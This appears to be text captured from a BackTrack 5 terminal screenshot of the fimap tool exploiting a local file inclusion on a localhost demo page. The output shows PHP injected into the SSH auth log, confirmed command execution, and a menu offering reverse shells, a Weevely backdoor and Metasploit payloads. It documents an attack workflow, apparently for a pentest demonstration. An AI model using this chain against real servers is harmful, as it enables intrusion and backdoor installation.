 Applications Places System Wed Apr 18, 4:37 PM
root@bt: /pentest/web/fimap
File Edit View Terminal Tabs Help
root@bt: /pentest/web/fimap root@bt: ~/DEMOS root@bt: /pentest/web/fimap/plugins/aeshttp/...
Choose Domain: 1
###################################################################################################
#:: FI Bugs on 'localhost' :: #
###################################################################################################
#[1] URL: '/inclusiondemo/lfi1.php?file=contactus.php' injecting file: '/var/log/auth.log' using GET-param: 'file' #
#[q] Quit #
###################################################################################################
Choose vulnerable script: 1
[15:37:09] [INFO] Testing PHP-code injection thru Logfile SSH-Username-Injection...
[15:37:09] [INFO] Testing if log kickstarter is present...
[15:37:09] [INFO] Kickstarter found!
[15:37:09] [OUT] PHP Injection works! Testing if execution works...
[15:37:09] [INFO] Testing execution thru 'popen[b64]'...
[15:37:09] [OUT] Execution thru 'popen[b64]' works!
####################################################################################
#:: Available Attacks - PHP and SHELL access :: #
####################################################################################
#[1] Spawn fimap shell #
#[2] Spawn pentestmonkey's reverse shell #
#[3] [Upload Weevely] Uploads a Weevily Backdoor #
#[4] [AES HTTP Reverse Shell Injector] Uploads and runs an AES HTTP Reverse shell #
#[5] [msf_bindings] Executes MSF reverse payloads #
#[6] [Test Plugin] Show some info #
#[7] [reverse http shell] Loads a reverse HTTP shell #
#[q] Quit #
####################################################################################
Choose Attack:
<< back | track 5
root@bt: /pentest/web/... localhost/inclusionde...